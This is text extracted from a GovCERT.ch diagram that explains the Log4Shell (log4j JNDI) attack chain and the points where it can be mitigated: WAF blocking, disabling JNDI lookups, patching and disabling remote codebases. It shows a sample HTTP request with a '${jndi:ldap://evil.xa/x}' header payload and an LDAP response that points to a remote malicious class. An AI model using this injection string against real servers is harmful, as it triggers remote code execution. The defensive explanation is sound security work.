 An attacker inserts the JNDI lookup in a
header field that is likely to be logged.
HTTP
GET /test HTTP/1.1
Host: victim.xa
User-Agent: ${jndi:ldap://evil.xa/x}
BLOCK WITH WAF
The string is passed to log4j
for logging
${jndi:ldap://evil.xa/x}
log4j interpolates the string and
queries the malicious LDAP server.
?
ldap://evil.xa/x
DISABLE JNDI LOOKUPS
PATCH LOG4J
Attacker
Vulnerable Server
http://victim.xa
Vulnerable log4j
implementation
Malicious LDAP Server
ldap://evil.xa
1
2
LOG
3
DISABLE LOG4J
4
5
DISABLE
REMOTE
CODEBASES
public class Malicious implements Serializable {
...
static {
<malicious Java code>
}
....
}
JAVA deserializes (or downloads) the
malicious Java class and executes it.
!
dn:
javaClassName: Malicious
javaCodebase: http://evil.xa
javaSerializedData: <...>
The LDAP server responds with directory
information that contains the malicious
Java class
GovCERT.ch